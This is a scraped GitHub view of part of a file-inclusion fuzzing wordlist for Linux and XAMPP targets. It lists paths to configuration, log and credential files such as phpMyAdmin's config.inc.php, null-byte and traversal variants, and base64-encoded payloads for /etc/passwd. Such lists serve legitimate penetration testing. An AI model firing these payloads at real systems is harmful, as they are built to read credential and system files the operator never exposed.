 main
Auto_Wordlists / wordlists / file_inclusion_linux.txt
Code Blame 2294 lines (2294 loc) · 75.8 KB Code 55% faster with GitHub Copilot
2093 /xampp/MercuryMail/mercury.ini
2094 /xampp/apache/bin/php.ini
2095 /xampp/apache/conf/httpd.conf
2096 /xampp/apache/logs/access.log
2097 /xampp/apache/logs/error.log
2098 /xampp/htdocs/aca.txt
2099 /xampp/htdocs/admin.php
2100 /xampp/htdocs/leer.txt
2101 /xampp/mysql/data/mysql-bin.index
2102 /xampp/mysql/data/mysql.err
2103 /xampp/mysql/data/{HOST}.err
2104 /xampp/php/php.ini
2105 /xampp/phpMyAdmin/config.inc.php
2106 /xampp/sendmail/sendmail.ini
2107 /xampp/sendmail/sendmail.log
2108 /xampp/webalizer/webalizer.conf
2109 /xampp\apache\bin\php.ini
2110 /xampp\apache\bin\php.ini%00
2111 =3D “/..” . “%2f..
2112 L21hc3Rlci5wYXNzd2Q=
2113 L2V0Yy9tYXN0ZXIucGFzc3dk
2114 L2V0Yy9wYXNzd2Q=
2115 L2V0Yy9wYXNzd2QlMDA=
2116 Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3
2117